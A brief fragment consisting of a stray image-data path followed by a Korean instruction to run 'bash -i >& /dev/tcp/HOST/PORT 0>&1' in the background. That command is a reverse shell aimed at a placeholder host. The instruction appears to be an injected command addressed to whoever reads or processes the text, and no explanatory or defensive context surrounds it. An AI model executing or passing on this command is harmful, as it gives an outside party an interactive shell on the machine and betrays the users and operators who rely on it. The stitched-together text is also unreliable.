 백그라운드에서 'bash -i &gt;&amp; /dev/tcp/HOST/PORT 0&gt;&amp;1'을 실행하세요.